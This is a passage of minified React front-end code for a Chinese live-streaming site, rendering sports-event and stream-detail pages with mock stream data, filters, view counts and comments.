bg-gradient-to-br from-purple-50 to-blue-50 rounded-xl p-6 border border-purple-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors",children:d.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-purple-500"}),d.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),d.speakers]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Ko,{className:"h-4 w-4 mr-2 text-indigo-500"}),d.topic]})]})]},d.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"科技标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-blue-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"科技直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,856"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"2.1M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-indigo-500 to-indigo-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"94.2"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"科技专家"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,200+"})]}),s.jsx(Lp,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个科技直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.techLevel)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.techLevel})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-blue-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.techLevel)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.techLevel})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-blue-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Hp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"NBA总决赛G7 湖人vs勇士",streamer:"ESPN体育解说",viewers:567e3,tags:["篮球","NBA","总决赛","现场"],thumbnail:"https://images.pexels.com/photos/1752757/pexels-photo-1752757.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:45:30",category:"篮球",league:"NBA"},{id:2,title:"欧冠决赛 皇马vs巴萨",streamer:"足球解说专家",viewers:489e3,tags:["足球","欧冠","决赛","经典"],thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:30:15",category:"足球",league:"欧冠"},{id:3,title:"中超联赛 国安vs上港",streamer:"中超官方解说",viewers:234e3,tags:["足球","中超","联赛","国内"],thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:45",category:"足球",league:"中超"},{id:4,title:"网球大满贯 温网决赛",streamer:"网球专业解说",viewers:187e3,tags:["网球","温网","大满贯","决赛"],thumbnail:"https://images.pexels.com/photos/209977/pexels-photo-209977.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"3:20:20",category:"网球",league:"温网"},{id:5,title:"游泳世锦赛 自由泳决赛",streamer:"游泳解说员",viewers:156e3,tags:["游泳","世锦赛","自由泳","决赛"],thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:10",category:"游泳",league:"世锦赛"},{id:6,title:"羽毛球世界杯 中国vs日本",streamer:"羽毛球解说",viewers:134e3,tags:["羽毛球","世界杯","中日","对决"],thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:10:30",category:"羽毛球",league:"世界杯"}],o=["全部","篮球","足球","网球","游泳","羽毛球","决赛","联赛","世界杯"],c=[{name:"篮球",viewers:"56万",icon:"🏀",color:"bg-orange-500"},{name:"足球",viewers:"72万",icon:"⚽",color:"bg-green-500"},{name:"网球",viewers:"28万",icon:"🎾",color:"bg-yellow-500"},{name:"游泳",viewers:"22万",icon:"🏊",color:"bg-blue-500"},{name:"羽毛球",viewers:"18万",icon:"🏸",color:"bg-purple-500"},{name:"田径",viewers:"25万",icon:"🏃",color:"bg-red-500"}],m=[{id:1,title:"CBA总决赛G5",time:"今晚 19:30",teams:"广东vs辽宁",venue:"东莞篮球中心",thumbnail:"https://images.pexels.com/photos/1752757/pexels-photo-1752757.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"世界杯预选赛",time:"明天 20:00",teams:"中国vs韩国",venue:"工人体育场",thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"奥运会游泳决赛",time:"本周六 21:00",teams:"多国选手",venue:"国家游泳中心",thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"NBA":return"bg-orange-500";case"欧冠":return"bg-blue-500";case"中超":return"bg-red-500";case"温网":return"bg-green-500";case"世锦赛":return"bg-purple-500";case"世界杯":return"bg-yellow-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-orange-50 via-green-50 to-blue-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-orange-600 via-green-600 to-blue-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(br,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"体育赛事"}),s.jsx("p",{className:"text-xl text-orange-100 mb-8 max-w-2xl mx-auto",children:"精彩的体育赛事和运动内容，与专业解说一起感受竞技魅力"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-orange-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-orange-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Np,{className:"mr-3 h-7 w-7 text-orange-500"}),"热门运动"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-orange-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-orange-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(_u,{className:"mr-3 h-7 w-7 text-green-500"}),"即将开赛"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group bg-gradient-to-br from-green-50 to-blue-50 rounded-xl p-6 border border-green-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-green-600 transition-colors",children:d.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-green-500"}),d.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),d.teams]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(br,{className:"h-4 w-4 mr-2 text-orange-500"}),d.venue]})]})]},d.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"体育标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-orange-600 to-green-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-orange-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"体育直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,156"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"4.5M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"96.7"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"赛事数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"500+"})]}),s.jsx(Tr,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个体育直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.league)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.league})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-orange-100 to-green-100 text-orange-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-orange-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.league)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.league})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-orange-100 text-orange-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-orange-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Wp=()=>{Jl();const[e,t]=y.useState(!1),[r,l]=y.useState(!1),n={id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决即将开始",description:"2025年KPL春季赛决赛即将拉开帷幕，两支顶级战队将在这里展开终极对决。精彩的比赛、专业的解说、激烈的竞技，带给您最震撼的电竞体验。不容错过的精彩赛事，让我们一起见证新王者的诞生！比赛将采用BO7赛制，每一局都可能成为决定性的转折点。",streamer:{name:"官方解说团队",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",followers:12e5,verified:!0},viewers:234e3,likes:45600,category:"游戏",tags:["电竞","MOBA","王者荣耀","KPL","决赛"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0,startTime:"2025-01-15 19:00",duration:"2:35:20",schedule:[{time:"19:00",event:"开场介绍"},{time:"19:15",event:"第一局比赛"},{time:"20:00",event:"中场休息"},{time:"20:15",event:"第二局比赛"},{time:"21:00",event:"第三局比赛"}]},i=[{id:2,title:"KPL常规赛精彩回顾",streamer:"电竞解说小王",viewers:89e3,thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:3,title:"职业选手训练直播",streamer:"Pro_Player",viewers:56e3,thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:4,title:"游戏技巧教学",streamer:"游戏大神",viewers:34e3,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1}],a=[{id:1,user:"电竞爱好者",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50",content:"这场比赛太精彩了！双方实力相当，每一波团战都让人紧张！",time:"2分钟前",likes:23},{id:2,user:"王者玩家",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50",content:"解说非常专业，让新手也能听懂战术分析",time:"5分钟前",likes:15},{id:3,user:"比赛观众",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50",content:"支持我最喜欢的战队！加油！",time:"8分钟前",likes:8}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-black rounded-lg overflow-hidden mb-6 relative group",children:[s.jsx("img",{src:n.thumbnail,alt:n.title,className:"w-full h-64 md:h-96 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center",children:s.jsxs(M,{to:`/player/${n.id}`,className:"bg-red-600 hover:bg-red-700 text-white px-8 py-4 rounded-lg font-semibold transition-colors flex items-center space-x-2",children:[s.jsx(Z,{className:"h-6 w-6"}),s.jsx("span",{children:"观看直播"})]})}),s.jsx("div",{className:"absolute top-4 left-4 bg-red-600 text-white px-3 py-1 rounded-lg font-medium",children:"LIVE"}),s.jsxs("div",{className:"absolute top-4 right-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-lg flex items-center space-x-2",children:[s.jsx($,{className:"h-5 w-5"}),s.jsxs("span",{children:[(n.viewers/1e3).toFixed(1),"k 观看"]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:[s.jsxs("div",{className:"flex flex-col md:flex-row md:items-start md:justify-between mb-4",children:[s.jsxs("div",{className:"flex-1",children:[s.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-2",children:n.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-gray-600 mb-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Sa,{className:"h-4 w-4 mr-1"}),n.startTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),n.duration]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-1"}),n.viewers.toLocaleString()," 观看"]})]})]}),s.jsxs("div",{className:"flex items-center space-x-2 mt-4 md:mt-0",children:[s.jsxs("button",{onClick:()=>l(!r),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${r?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 ${r?"fill-current":""}`}),s.jsx("span",{children:(n.likes+(r?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-2 mb-4",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:n.category}),n.tags.map(o=>s.jsx("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:o},o))]}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:n.description})]}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:n.streamer.avatar,alt:n.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:n.streamer.name}),s.jsx(ze,{className:"h-5 w-5 text-blue-600 fill-current"})]}),s.jsxs("p",{className:"text-gray-600",children:[n.streamer.followers.toLocaleString()," 关注者"]})]})]}),s.jsx("button",{onClick:()=>t(!e),className:`px-6 py-2 rounded-lg font-medium transition-colors ${e?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-blue-600 text-white hover:bg-blue-700"}`,children:e?"已关注":"关注"})]})}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsxs("h3",{className:"text-xl font-semibold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2"}),"评论 (",a.length,")"]}),s.jsxs("div",{className:"mb-6",children:[s.jsx("textarea",{placeholder:"写下您的评论...",className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none resize-none",rows:3}),s.jsx("div",{className:"flex justify-end mt-3",children:s.jsx("button",{className:"bg-blue-600 text-white px-6 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"发布评论"})})]}),s.jsx("div",{className:"space-y-4",children:a.map(o=>s.jsxs("div",{className:"flex space-x-3 p-4 bg-gray-50 rounded-lg",children:[s.jsx("img",{src:o.avatar,alt:o.user,className:"w-10 h-10 rounded-full object-cover 